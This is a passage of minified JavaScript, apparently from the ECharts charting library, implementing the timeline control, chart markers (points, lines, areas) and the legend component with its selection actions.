tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==i||"auto"===i?i="horizontal"===n?o.y+o.height/2<e.getHeight()/2?"-":"+":o.x+o.width/2<e.getWidth()/2?"+":"-":isNaN(i)&&(i={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[n][i]);var a,r,s,l,u={horizontal:"center",vertical:0<=i||"+"===i?"left":"right"},h={horizontal:0<=i||"+"===i?"top":"bottom",vertical:"middle"},c={horizontal:0,vertical:iD/2},d="vertical"===n?o.height:o.width,f=t.getModel("controlStyle"),p=f.get("show",!0),g=p?f.get("itemSize"):0,m=p?f.get("itemGap"):0,v=g+m,y=t.get("label.rotate")||0;y=y*iD/180;var x=f.get("position",!0),_=p&&f.get("showPlayBtn",!0),w=p&&f.get("showPrevBtn",!0),b=0,S=d;return"left"===x||"bottom"===x?(_&&(a=[0,0],b+=v),w&&(r=[b,0],b+=v)):(_&&(a=[S-g,0],S-=v),w&&(r=[0,0],b+=v)),p&&f.get("showNextBtn",!0)&&(s=[S-g,0],S-=v),l=[b,S],t.get("inverse")&&l.reverse(),{viewRect:o,mainLength:d,orient:n,rotation:c[n],labelRotation:y,labelPosOpt:i,labelAlign:t.get("label.align")||u[n],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[n],playPosition:a,prevBtnPosition:r,nextBtnPosition:s,axisExtent:l,controlSize:g,controlGap:m}},_position:function(t,e){var i=this._mainGroup,n=this._labelGroup,o=t.viewRect;if("vertical"===t.orient){var a=ie(),r=o.x,s=o.y+o.height;re(a,a,[-r,-s]),se(a,a,-iD/2),re(a,a,[r,s]),(o=o.clone()).applyTransform(a)}var l=m(o),u=m(i.getBoundingRect()),h=m(n.getBoundingRect()),c=i.position,d=n.position;d[0]=c[0]=l[0][0];var f,p=t.labelPosOpt;function g(t){var e=t.position;t.origin=[l[0][0]-e[0],l[1][0]-e[1]]}function m(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function v(t,e,i,n,o){t[n]+=i[n][o]-e[n][o]}isNaN(p)?(v(c,u,l,1,f="+"===p?0:1),v(d,h,l,1,1-f)):(v(c,u,l,1,f=0<=p?0:1),d[1]=c[1]+p),i.attr("position",c),n.attr("position",d),i.rotation=n.rotation=t.rotation,g(i),g(n)},_createAxis:function(t,e){var i=e.getData(),n=e.get("axisType"),o=Pp(e,n);o.getTicks=function(){return i.mapArray(["value"],(function(t){return t}))};var a=i.getDataExtent("value");o.setExtent(a[0],a[1]),o.niceTicks();var r=new JA("value",o,t.axisExtent,n);return r.model=e,r},_createGroup:function(t){var e=this["_"+t]=new bi;return this.group.add(e),e},_renderAxisLine:function(t,e,i,n){var o=i.getExtent();n.get("lineStyle.show")&&e.add(new Hr({shape:{x1:o[0],y1:0,x2:o[1],y2:0},style:x({lineCap:"round"},n.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,i,n){var o=n.getData(),a=i.scale.getTicks();eD(a,(function(t){var a=i.dataToCoord(t),r=o.getItemModel(t),s=r.getModel("itemStyle"),l=r.getModel("emphasis.itemStyle"),u={position:[a,0],onclick:tD(this._changeTimeline,this,t)},h=nD(r,s,e,u);Ls(h,l.getItemStyle()),r.get("tooltip")?(h.dataIndex=t,h.dataModel=n):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,i,n){if(i.getLabelModel().get("show")){var o=n.getData(),a=i.getViewLabels();eD(a,(function(n){var a=n.tickValue,r=o.getItemModel(a),s=r.getModel("label"),l=r.getModel("emphasis.label"),u=i.dataToCoord(n.tickValue),h=new Tr({position:[u,0],rotation:t.labelRotation-t.rotation,onclick:tD(this._changeTimeline,this,a),silent:!1});zs(h.style,s,{text:n.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),Ls(h,zs({},l))}),this)}},_renderControl:function(t,e,i,n){var o=t.controlSize,a=t.rotation,r=n.getModel("controlStyle").getItemStyle(),s=n.getModel("emphasis.controlStyle").getItemStyle(),l=[0,-o/2,o,o],u=n.getPlayState(),h=n.get("inverse",!0);function c(t,i,u,h){if(t){var c=function(t,e,i,n){var o=n.style,a=$s(t.get(e),n||{},new wi(i[0],i[1],i[2],i[3]));return o&&a.setStyle(o),a}(n,i,l,{position:t,origin:[o/2,0],rotation:h?-a:0,rectHover:!0,style:r,onclick:u});e.add(c),Ls(c,s)}}c(t.nextBtnPosition,"controlStyle.nextIcon",tD(this._changeTimeline,this,h?"-":"+")),c(t.prevBtnPosition,"controlStyle.prevIcon",tD(this._changeTimeline,this,h?"+":"-")),c(t.playPosition,"controlStyle."+(u?"stopIcon":"playIcon"),tD(this._handlePlayClick,this,!u),!0)},_renderCurrentPointer:function(t,e,i,n){var o=n.getData(),a=n.getCurrentIndex(),r=o.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=nD(r,r,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=tD(s._handlePointerDrag,s),t.ondragend=tD(s._handlePointerDragend,s),oD(t,a,i,n,!0)},onUpdate:function(t){oD(t,a,i,n)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,i){this._clearTimer(),this._pointerChangeTimeline([i.offsetX,i.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var i=this._toAxisCoord(t)[0],n=ml(this._axis.getExtent().slice());i>n[1]&&(i=n[1]),i<n[0]&&(i=n[0]),this._currentPointer.position[0]=i,this._currentPointer.dirty();var o=this._findNearestTick(i),a=this.model;(e||o!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(o)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(tD((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){return js(t,this._mainGroup.getLocalTransform(),!0)},_findNearestTick:function(t){var e,i=this.model.getData(),n=1/0,o=this._axis;return i.each(["value"],(function(i,a){var r=o.dataToCoord(i),s=Math.abs(r-t);s<n&&(n=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}}),Zd((function(t){var e=t&&t.timeline;O(e)||(e=e?[e]:[]),A(e,(function(t){t&&function(t){var e=t.type,i={number:"value",time:"time"};if(i[e]&&(t.axisType=i[e],delete t.type),qA(t),KA(t,"controlPosition")){var n=t.controlStyle||(t.controlStyle={});KA(n,"position")||(n.position=t.controlPosition),"none"!==n.position||KA(n,"show")||(n.show=!1,delete n.position),delete t.controlPosition}A(t.data||[],(function(t){E(t)&&!O(t)&&(!KA(t,"value")&&KA(t,"name")&&(t.value=t.name),qA(t))}))}(t)}))}));var aD=Pl,rD=El;function sD(t){Ao(t,"label",["show"])}var lD=Jd({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._mergeOption(t,i,!1,!0)},isAnimationEnabled:function(){if(o.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,i,n){var o=this.constructor,a=this.mainType+"Model";i||e.eachSeries((function(t){var i=t.get(this.mainType,!0),r=t[a];i&&i.data?(r?r._mergeOption(i,e,!0):(n&&sD(i),A(i.data,(function(t){t instanceof Array?(sD(t[0]),sD(t[1])):sD(t)})),x(r=new o(i,this,e),{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),r.__hostSeries=t),t[a]=r):t[a]=null}),this)},formatTooltip:function(t,e,i,n){var o=this.getData(),a=this.getRawValue(t),r=O(a)?D(a,aD).join(", "):aD(a),s=o.getName(t),l=rD(this.name);return null==a&&!s||(l+="html"===n?"<br/>":"\n"),s&&(l+=rD(s),null!=a&&(l+=" : ")),null!=a&&(l+=rD(r)),l},getData:function(){return this._data},setData:function(t){this._data=t}});I(lD,_h),lD.extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});var uD=S;function hD(t,e,i,n,o,a){var r=[],s=Vf(e,n)?e.getCalculationInfo("stackResultDimension"):n,l=vD(e,s,t),u=e.indicesOfNearest(s,l)[0];r[o]=e.get(i,u),r[a]=e.get(s,u);var h=e.get(n,u),c=vl(e.get(n,u));return 0<=(c=Math.min(c,20))&&(r[a]=+r[a].toFixed(c)),[r,h]}var cD=N,dD={min:cD(hD,"min"),max:cD(hD,"max"),average:cD(hD,"average")};function fD(t,e){var i=t.getData(),n=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!O(e.coord)&&n){var o=n.dimensions,a=pD(e,i,n,t);if((e=m(e)).type&&dD[e.type]&&a.baseAxis&&a.valueAxis){var r=uD(o,a.baseAxis.dim),s=uD(o,a.valueAxis.dim),l=dD[e.type](i,a.baseDataDim,a.valueDataDim,r,s);e.coord=l[0],e.value=l[1]}else{for(var u=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],h=0;h<2;h++)dD[u[h]]&&(u[h]=vD(i,i.mapDimension(o[h]),u[h]));e.coord=u}}return e}function pD(t,e,i,n){var o={};return null!=t.valueIndex||null!=t.valueDim?(o.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,o.valueAxis=i.getAxis(function(t,e){var i=t.getData(),n=i.dimensions;e=i.getDimension(e);for(var o=0;o<n.length;o++){var a=i.getDimensionInfo(n[o]);if(a.name===e)return a.coordDim}}(n,o.valueDataDim)),o.baseAxis=i.getOtherAxis(o.valueAxis),o.baseDataDim=e.mapDimension(o.baseAxis.dim)):(o.baseAxis=n.getBaseAxis(),o.valueAxis=i.getOtherAxis(o.baseAxis),o.baseDataDim=e.mapDimension(o.baseAxis.dim),o.valueDataDim=e.mapDimension(o.valueAxis.dim)),o}function gD(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)}function mD(t,e,i,n){return n<2?t.coord&&t.coord[n]:t.value}function vD(t,e,i){if("average"!==i)return"median"===i?t.getMedian(e):t.getDataExtent(e,!0)["max"===i?1:0];var n=0,o=0;return t.each(e,(function(t,e){isNaN(t)||(n+=t,o++)})),n/o}var yD=Qd({type:"marker",init:function(){this.markerGroupMap=Q()},render:function(t,e,i){var n=this.markerGroupMap;n.each((function(t){t.__keep=!1}));var o=this.type+"Model";e.eachSeries((function(t){var n=t[o];n&&this.renderSeries(t,n,e,i)}),this),n.each((function(t){t.__keep||this.group.remove(t.group)}),this)},renderSeries:function(){}});function xD(t,e,i){var n=e.coordinateSystem;t.each((function(o){var a,r=t.getItemModel(o),s=pl(r.get("x"),i.getWidth()),l=pl(r.get("y"),i.getHeight());if(isNaN(s)||isNaN(l)){if(e.getMarkerPosition)a=e.getMarkerPosition(t.getValues(t.dimensions,o));else if(n){var u=t.get(n.dimensions[0],o),h=t.get(n.dimensions[1],o);a=n.dataToPoint([u,h])}}else a=[s,l];isNaN(s)||(a[0]=s),isNaN(l)||(a[1]=l),t.setItemLayout(o,a)}))}function _D(t,e,i,n){var o=t.getData(),a=n.type;if(!O(n)&&("min"===a||"max"===a||"average"===a||"median"===a||null!=n.xAxis||null!=n.yAxis)){var r,s;if(null!=n.yAxis||null!=n.xAxis)r=e.getAxis(null!=n.yAxis?"y":"x"),s=W(n.yAxis,n.xAxis);else{var l=pD(n,o,e,t);r=l.valueAxis,s=vD(o,Gf(o,l.valueDataDim),a)}var u="x"===r.dim?0:1,h=1-u,c=m(n),d={};c.type=null,c.coord=[],d.coord=[],c.coord[h]=-1/0,d.coord[h]=1/0;var f=i.get("precision");0<=f&&"number"==typeof s&&(s=+s.toFixed(Math.min(f,20))),c.coord[u]=d.coord[u]=s,n=[c,d,{type:a,valueIndex:n.valueIndex,value:s}]}return(n=[fD(t,n[0]),fD(t,n[1]),x({},n[2])])[2].type=n[2].type||"",v(n[2],n[0]),v(n[2],n[1]),n}function wD(t){return!isNaN(t)&&!isFinite(t)}function bD(t,e,i,n){var o=1-t,a=n.dimensions[t];return wD(e[o])&&wD(i[o])&&e[t]===i[t]&&n.getAxis(a).containData(e[t])}function SD(t,e){if("cartesian2d"===t.type){var i=e[0].coord,n=e[1].coord;if(i&&n&&(bD(1,i,n,t)||bD(0,i,n,t)))return!0}return gD(t,e[0])&&gD(t,e[1])}function MD(t,e,i,n,o){var a,r=n.coordinateSystem,s=t.getItemModel(e),l=pl(s.get("x"),o.getWidth()),u=pl(s.get("y"),o.getHeight());if(isNaN(l)||isNaN(u)){if(n.getMarkerPosition)a=n.getMarkerPosition(t.getValues(t.dimensions,e));else{var h=r.dimensions,c=t.get(h[0],e),d=t.get(h[1],e);a=r.dataToPoint([c,d])}if("cartesian2d"===r.type){var f=r.getAxis("x"),p=r.getAxis("y");wD(t.get((h=r.dimensions)[0],e))?a[0]=f.toGlobalCoord(f.getExtent()[i?0:1]):wD(t.get(h[1],e))&&(a[1]=p.toGlobalCoord(p.getExtent()[i?0:1]))}isNaN(l)||(a[0]=l),isNaN(u)||(a[1]=u)}else a=[l,u];t.setItemLayout(e,a)}function ID(t,e,i,n){var o=fD(t,n[0]),a=fD(t,n[1]),r=W,s=o.coord,l=a.coord;s[0]=r(s[0],-1/0),s[1]=r(s[1],-1/0),l[0]=r(l[0],1/0),l[1]=r(l[1],1/0);var u=y([{},o,a]);return u.coord=[o.coord,a.coord],u.x0=o.x,u.y0=o.y,u.x1=a.x,u.y1=a.y,u}function TD(t){return!isNaN(t)&&!isFinite(t)}function AD(t,e,i){var n=1-t;return TD(e[n])&&TD(i[n])}function DD(t,e){var i=e.coord[0],n=e.coord[1];return!("cartesian2d"!==t.type||!i||!n||!AD(1,i,n)&&!AD(0,i,n))||gD(t,{coord:i,x:e.x0,y:e.y0})||gD(t,{coord:n,x:e.x1,y:e.y1})}function CD(t,e,i,n,o){var a,r=n.coordinateSystem,s=t.getItemModel(e),l=pl(s.get(i[0]),o.getWidth()),u=pl(s.get(i[1]),o.getHeight());if(isNaN(l)||isNaN(u)){if(n.getMarkerPosition)a=n.getMarkerPosition(t.getValues(i,e));else{var h=[f=t.get(i[0],e),p=t.get(i[1],e)];r.clampData&&r.clampData(h,h),a=r.dataToPoint(h,!0)}if("cartesian2d"===r.type){var c=r.getAxis("x"),d=r.getAxis("y"),f=t.get(i[0],e),p=t.get(i[1],e);TD(f)?a[0]=c.toGlobalCoord(c.getExtent()["x0"===i[0]?0:1]):TD(p)&&(a[1]=d.toGlobalCoord(d.getExtent()["y0"===i[1]?0:1]))}isNaN(l)||(a[0]=l),isNaN(u)||(a[1]=u)}else a=[l,u];return a}yD.extend({type:"markPoint",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markPointModel;e&&(xD(e.getData(),t,i),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,new Sg),u=function(t,e,i){var n;n=t?D(t&&t.dimensions,(function(t){return _({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var o=new _f(n,i),a=D(i.get("data"),N(fD,e));return t&&(a=L(a,N(gD,t))),o.initData(a,null,t?mD:function(t){return t.value}),o}(o,t,e);e.setData(u),xD(e.getData(),t,n),u.each((function(t){var i=u.getItemModel(t),n=i.getShallow("symbol"),o=i.getShallow("symbolSize"),a=i.getShallow("symbolRotate"),s=R(n),l=R(o),h=R(a);if(s||l||h){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(n=n(c,d)),l&&(o=o(c,d)),h&&(a=a(c,d))}u.setItemVisual(t,{symbol:n,symbolSize:o,symbolRotate:a,color:i.get("itemStyle.color")||r.getVisual("color")})})),l.updateData(u),this.group.add(l.group),u.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),l.__keep=!0,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markPoint=t.markPoint||{}})),lD.extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}}),yD.extend({type:"markLine",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markLineModel;if(e){var n=e.getData(),o=e.__from,a=e.__to;o.each((function(e){MD(o,e,!0,t,i),MD(a,e,!1,t,i)})),n.each((function(t){n.setItemLayout(t,[o.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,new L_);this.group.add(l.group);var u=function(t,e,i){var n;n=t?D(t&&t.dimensions,(function(t){return _({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var o=new _f(n,i),a=new _f(n,i),r=new _f([],i),s=D(i.get("data"),N(_D,e,t,i));t&&(s=L(s,N(SD,t)));var l=t?mD:function(t){return t.value};return o.initData(D(s,(function(t){return t[0]})),null,l),a.initData(D(s,(function(t){return t[1]})),null,l),r.initData(D(s,(function(t){return t[2]}))),r.hasItemOption=!0,{from:o,to:a,line:r}}(o,t,e),h=u.from,c=u.to,d=u.line;e.__from=h,e.__to=c,e.setData(d);var f=e.get("symbol"),p=e.get("symbolSize");function g(e,i,o){var a=e.getItemModel(i);MD(e,i,o,t,n),e.setItemVisual(i,{symbolRotate:a.get("symbolRotate"),symbolSize:a.get("symbolSize")||p[o?0:1],symbol:a.get("symbol",!0)||f[o?0:1],color:a.get("itemStyle.color")||r.getVisual("color")})}O(f)||(f=[f,f]),"number"==typeof p&&(p=[p,p]),u.from.each((function(t){g(h,t,!0),g(c,t,!1)})),d.each((function(t){var e=d.getItemModel(t).get("lineStyle.color");d.setItemVisual(t,{color:e||h.getItemVisual(t,"color")}),d.setItemLayout(t,[h.getItemLayout(t),c.getItemLayout(t)]),d.setItemVisual(t,{fromSymbolRotate:h.getItemVisual(t,"symbolRotate"),fromSymbolSize:h.getItemVisual(t,"symbolSize"),fromSymbol:h.getItemVisual(t,"symbol"),toSymbolRotate:c.getItemVisual(t,"symbolRotate"),toSymbolSize:c.getItemVisual(t,"symbolSize"),toSymbol:c.getItemVisual(t,"symbol")})})),l.updateData(d),u.line.eachItemGraphicEl((function(t,i){t.traverse((function(t){t.dataModel=e}))})),l.__keep=!0,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markLine=t.markLine||{}})),lD.extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});var LD=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];yD.extend({type:"markArea",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var n=e.getData();n.each((function(e){var o=D(LD,(function(o){return CD(n,e,o,t,i)}));n.setItemLayout(e,o),n.getItemGraphicEl(e).setShape("points",o)}))}}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,{group:new bi});this.group.add(l.group),l.__keep=!0;var u=function(t,e,i){var n,o;o=t?(n=D(t&&t.dimensions,(function(t){var i=e.getData();return _({name:t},i.getDimensionInfo(i.mapDimension(t))||{})})),new _f(D(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:n[e%2].type}})),i)):new _f(n=[{name:"value",type:"float"}],i);var a=D(i.get("data"),N(ID,e,t,i));return t&&(a=L(a,N(DD,t))),o.initData(a,null,t?function(t,e,i,n){return t.coord[Math.floor(n/2)][n%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(o,t,e);e.setData(u),u.each((function(e){var i=D(LD,(function(i){return CD(u,e,i,t,n)})),a=!0;A(LD,(function(t){if(a){var i=u.get(t[0],e),n=u.get(t[1],e);(TD(i)||o.getAxis("x").containData(i))&&(TD(n)||o.getAxis("y").containData(n))&&(a=!1)}})),u.setItemLayout(e,{points:i,allClipped:a}),u.setItemVisual(e,{color:r.getVisual("color")})})),u.diff(l.__data).add((function(t){var e=u.getItemLayout(t);if(!e.allClipped){var i=new Or({shape:{points:e.points}});u.setItemGraphicEl(t,i),l.group.add(i)}})).update((function(t,i){var n=l.__data.getItemGraphicEl(i),o=u.getItemLayout(t);o.allClipped?n&&l.group.remove(n):(n?Zs(n,{shape:{points:o.points}},e,t):n=new Or({shape:{points:o.points}}),u.setItemGraphicEl(t,n),l.group.add(n))})).remove((function(t){var e=l.__data.getItemGraphicEl(t);l.group.remove(e)})).execute(),u.eachItemGraphicEl((function(t,i){var n=u.getItemModel(i),o=n.getModel("label"),a=n.getModel("emphasis.label"),r=u.getItemVisual(i,"color");t.useStyle(_(n.getModel("itemStyle").getItemStyle(),{fill:Ue(r,.4),stroke:r})),t.hoverStyle=n.getModel("emphasis.itemStyle").getItemStyle(),Os(t.style,t.hoverStyle,o,a,{labelFetcher:e,labelDataIndex:i,defaultText:u.getName(i)||"",isRectText:!0,autoColor:r}),Ls(t,{}),t.dataModel=e})),l.__data=u,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markArea=t.markArea||{}}));var kD=lc.legend.selector,PD={all:{type:"all",title:m(kD.all)},inverse:{type:"inverse",title:m(kD.inverse)}},ND=Jd({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){ND.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),O(e)&&A(e,(function(t,i){z(t)&&(t={type:t}),e[i]=v(t,PD[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,i=0;i<t.length;i++){var n=t[i].get("name");if(this.isSelected(n)){this.select(n),e=!0;break}}e||this.select(t[0].get("name"))}},_updateData:function(t){var e=[],i=[];t.eachRawSeries((function(n){var o;if(i.push(n.name),n.legendVisualProvider){var a=n.legendVisualProvider.getAllNames();t.isSeriesFiltered(n)||(i=i.concat(a)),a.length?e=e.concat(a):o=!0}else o=!0;o&&Po(n)&&e.push(n.name)})),this._availableNames=i;var n=D(this.get("data")||e,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new ll(t,this,this.ecModel)}),this);this._data=n},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&A(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;A(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;A(this._data,(function(e){var i=e.get("name",!0);t.hasOwnProperty(i)||(t[i]=!0),t[i]=!t[i]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&0<=S(this._availableNames,t)},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});function OD(t,e,i){var n,o={},a="toggleSelected"===t;return i.eachComponent("legend",(function(i){a&&null!=n?i[n?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?i[t]():(i[t](e.name),n=i.isSelected(e.name)),A(i.getData(),(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var n=i.isSelected(e);o[e]=o.hasOwnProperty(e)?o[e]&&n:n}}))})),"allSelect"===t||"inverseSelect"===t?{selected:o}:{name:e.name,selected:o}}Xd("legendToggleSelect","legendselectchanged",N(OD,"toggleSelected")),Xd("legendAllSelect","legendselectall",N(OD,"allSelect")),Xd("legendInverseSelect","legendinverseselect",N(OD,"inverseSelect")),Xd("legendSelect","legendselected",N(OD,"select")),Xd("legendUnSelect","legendunselected",N(OD,"unSelect"));var RD=N,zD=A,ED=bi,BD=Qd({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new ED),this.group.add(this._selectorGroup=new ED),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,i){var n=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var o=t.get("align"),a=t.get("orient");o&&"auto"!==o||(o="right"===t.get("left")&&"vertical"===a?"right":"left");var r=t.get("selector",!0),s=t.get("selectorPosition",!0);!r||s&&"auto"!==s||(s="horizontal"===a?"end":"start"),this.renderInner(o,t,e,i,r,a,s);var l=t.getBoxLayoutParams(),u={width:i.getWidth(),height:i.getHeight()},h=t.get("padding"),c=tu(l,u,h),d=this.layoutInner(t,o,c,n,r,s),f=tu(_({width:d.width,height:d.height},l),u,h);this.group.attr("position",[f.x-d.x,f.y-d.y]),this.group.add(this._backgroundEl=hT(d,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,i,n,o,a,r){var s=this.getContentGroup(),l=Q(),u=e.get("selectedMode"),h=[];i.eachRawSeries((function(t){t.get("legendHoverLink")||h.push(t.id)})),zD(e.getData(),(function(o,a){var r=o.get("name");if(this.newlineDisabled||""!==r&&"\n"!==r){var c=i.getSeriesByName(r)[0];if(!l.get(r))if(c){var d=c.getData(),f=d.getVisual("color"),p=d.getVisual("borderColor");"function"==typeof f&&(f=f(c.getDataParams(0))),"function"==typeof p&&(p=p(c.getDataParams(0)));var g=d.getVisual("legendSymbol")||"roundRect",m=d.getVisual("symbol");this._createItem(r,a,o,e,g,m,t,f,p,u).on("click",RD(GD,r,null,n,h)).on("mouseover",RD(FD,c.name,null,n,h)).on("mouseout",RD(WD,c.name,null,n,h)),l.set(r,!0)}else i.eachRawSeries((function(i){if(!l.get(r)&&i.legendVisualProvider){var s=i.legendVisualProvider;if(!s.containName(r))return;var c=s.indexOfName(r),d=s.getItemVisual(c,"color"),f=s.getItemVisual(c,"borderColor");this._createItem(r,a,o,e,"roundRect",null,t,d,f,u).on("click",RD(GD,null,r,n,h)).on("mouseover",RD(FD,null,r,n,h)).on("mouseout",RD(WD,null,r,n,h)),l.set(r,!0)}}),this)}else s.add(new ED({newline:!0}))}),this),o&&this._createSelector(o,e,n,a,r)},_createSelector:function(t,e,i,n,o){var a=this.getSelectorGroup();zD(t,(function(t){!function(t){var n=t.type,o=new Tr({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){i.dispatchAction({type:"all"===n?"legendAllSelect":"legendInverseSelect"})}});a.add(o);var r=e.getModel("selectorLabel"),s=e.getModel("emphasis.selectorLabel");Os(o.style,o.hoverStyle={},r,s,{defaultText:t.title,isRectText:!1}),Ls(o)}(t)}))},_createItem:function(t,e,i,n,o,a,r,s,l,u){var h=n.get("itemWidth"),c=n.get("itemHeight"),d=n.get("inactiveColor"),f=n.get("inactiveBorderColor"),p=n.get("symbolKeepAspect"),g=n.getModel("itemStyle"),m=n.isSelected(t),v=new ED,y=i.getModel("textStyle"),_=i.get("icon"),w=i.getModel("tooltip"),b=w.parentModel,S=Xp(o=_||o,0,0,h,c,m?s:d,null==p||p);if(v.add(VD(S,o,g,l,f,m)),!_&&a&&(a!==o||"none"===a)){var M=.8*c;"none"===a&&(a="circle");var I=Xp(a,(h-M)/2,(c-M)/2,M,M,m?s:d,null==p||p);v.add(VD(I,a,g,l,f,m))}var T="left"===r?h+5:-5,A=r,D=n.get("formatter"),C=t;"string"==typeof D&&D?C=D.replace("{name}",null!=t?t:""):"function"==typeof D&&(C=D(t)),v.add(new Tr({style:zs({},y,{text:C,x:T,y:c/2,textFill:m?y.getTextColor():d,textAlign:A,textVerticalAlign:"middle"})}));var L=new 